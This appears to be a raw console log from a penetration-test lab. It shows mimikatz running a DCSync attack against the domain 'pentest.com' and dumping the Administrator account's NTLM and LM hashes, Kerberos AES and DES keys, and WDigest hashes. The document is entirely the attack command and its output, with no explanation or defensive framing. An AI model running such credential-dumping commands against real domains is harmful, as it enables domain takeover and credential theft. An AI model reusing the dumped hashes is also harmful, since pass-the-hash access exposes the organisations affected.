 C:\Users\Marcus>mimikatz.exe "lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator
[DC] 'pentest.com' will be the domain
[DC] 'DC01.pentest.com' will be the DC server
[DC] 'PENTEST\Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@pentest.com
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2022/3/11 9:35:24
Object Security ID   : S-1-5-21-1536491439-3234161155-253608391-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 0: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 1: cb136a448767792bae25563a498a86e6
lm  - 0: 900d6a881d4afa7e15380cd0797d61ef
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 91fb119edf863484ac72f8e9164b6167
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTEST.COMAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 0ddce6888584ca62f49ce0543b503f241727ef20979cec6d8e10384d78aaaf96
aes128_hmac       (4096) : d96d987a006be3888173499a57c6f786
des_cbc_md5       (4096) : 0158f1cb8c94e638
* Primary:Kerberos *
Default Salt : PENTEST.COMAdministrator
Credentials
des_cbc_md5       : 0158f1cb8c94e638
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01  1b88fa1e05e6593d07f712cbe5b914f8
02  255a7273003c80c234cb4f6c63536056
03  e2810359a070663afa165e01587ddb4f
04  1b88fa1e05e6593d07f712cbe5b914f8
05  9d029c88bd333ec008fed733a48340f9
06  1a8ebc0d382348e31d566c8deee6d06f
07  e940456d48a28553e9b8a27f623224d2
08  7c04148ae23a5d4f456adc866dbfcecf